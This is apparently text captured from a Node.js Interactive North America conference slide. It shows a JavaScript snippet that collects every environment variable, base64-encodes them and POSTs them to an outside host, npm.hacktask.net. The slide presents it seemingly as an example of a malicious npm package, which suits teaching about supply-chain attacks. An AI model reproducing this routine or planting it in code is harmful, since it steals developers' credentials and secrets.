 const host = 'npm.hacktask.net';
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path: '/log',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': Buffer.byteLength(postData);
}
};
const req = http.request(options);
req.write(postData);
req.end();
node
JS® Interactive
NORTH AMERICA